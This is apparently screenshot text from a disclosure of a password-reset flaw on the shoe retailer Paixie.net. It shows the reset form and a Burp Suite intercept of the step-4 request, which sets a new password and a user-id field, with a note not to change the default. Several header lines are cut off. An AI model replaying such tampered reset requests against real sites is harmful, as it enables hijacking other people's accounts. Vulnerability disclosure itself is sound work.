 拍鞋网
Paixie.Net
找回密码
1.请输入账号名
2.验证身份及密码重置
3.
新密码：
●●●●●●●●
弱 中 强
确认密码：
●●●●●●●●
下一步
Copyright © 2007-2014 Paixie.net All Rights Reserved 增值电信业务经营
Intercept HTTP history WebSockets history Options
Request to http://help.paixie.net:80 [111.206.193.19]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /forgot.html?step=4 HTTP/1.1
Host: help.paixie.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=0.
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://help.paixie.net/forgot.html?step=3
Cookie: _ga=GA1.2.352213763.1418093504; GUID=81947970-702a-6
Hm_lvt_616162183724faaacab9d76475198eb4=1418101509,141810178
bfd_session_id=bfd_s=174588451.32113794.1418093505210&bfd_g=
tmc=128.174588451.92268663.1418093505211.1418103089538.14181
tmd=128.174588451.92268663.1418093505211.; viewedproduct=a%3
__utma=174588451.352213763.1418093504.1418093740.1418093740.
__utmz=174588451.1418093740.1.1.utmcsr=(direct)|utmccn=(dire
PHPSESSID=q5tu2kukp0icpabnf67ilj76m3; last_user_name=diguoji
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
这里不要修改默认
newpassword=123baidu&help_user_id=
? < + > 183.0
点我加速